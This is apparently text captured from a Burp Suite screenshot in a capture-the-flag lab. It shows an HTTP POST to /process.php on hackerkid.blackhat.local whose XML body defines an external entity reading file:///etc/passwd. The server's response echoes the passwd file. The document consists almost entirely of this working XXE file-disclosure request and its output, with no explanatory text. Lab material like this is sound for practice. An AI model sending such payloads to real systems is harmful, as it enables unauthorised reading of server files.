 Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 179
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.43
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://hackerkid.blackhat.local
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
14 <root>
<name>
1
</name>
<tel>
1
</tel>
<email>
&xxe;
</email>
<password>
3
</password>
</root>
Response
Pretty Raw Render \n Actions
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/u
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/syste
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sb
29 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/sy
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
36 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-auto
37 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
40 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/
41 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispat
42 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sb
43 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/no
44 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
45 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/ch
46 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
47 whoopsie:x:120:125::/nonexistent:/bin/false
48 colord:x:121:126:colord colour management daemon,,,:/var/lib/color
49 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
50 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nolo
51 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/fa
52 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
53 saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash
54 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
55 bind:x:126:133::/var/cache/bind:/usr/sbin/nologin
56 is not available !!!